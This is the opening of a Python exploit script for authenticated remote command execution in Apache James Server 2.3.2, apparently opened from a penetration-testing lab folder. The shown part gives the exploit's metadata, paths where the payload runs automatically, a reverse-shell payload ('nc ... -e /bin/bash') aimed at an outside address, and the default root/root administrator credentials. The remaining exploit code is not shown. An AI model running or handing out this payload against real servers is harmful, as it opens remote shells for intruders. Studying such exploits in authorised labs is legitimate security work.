 Open
35513.py
~/Desktop/VHL/James
#!/usr/bin/python
#
# Exploit Title: Apache James Server 2.3.2 Authenticated User Remote Command Execution
# Date: 16\10\2014
# Exploit Author: Jakub Palaczynski, Marcin Woloszyn, Maciej Grabiec
# Vendor Homepage: http://james.apache.org/server/
# Software Link: http://ftp.ps.pl/pub/apache/james/server/apache-james-2.3.2.zip
# Version: Apache James Server 2.3.2
# Tested on: Ubuntu, Debian
# Info: This exploit works on default installation of Apache James Server 2.3.2
# Info: Example paths that will automatically execute payload on some action: /etc/bash_completion.d , /etc/pm/config.d

import socket
import sys
import time

# specify payload
payload = 'nc 172.16.4.2 443 -e /bin/bash'
# credentials to James Remote Administration Tool (Default - root/root)
user = 'root'
pwd = 'root'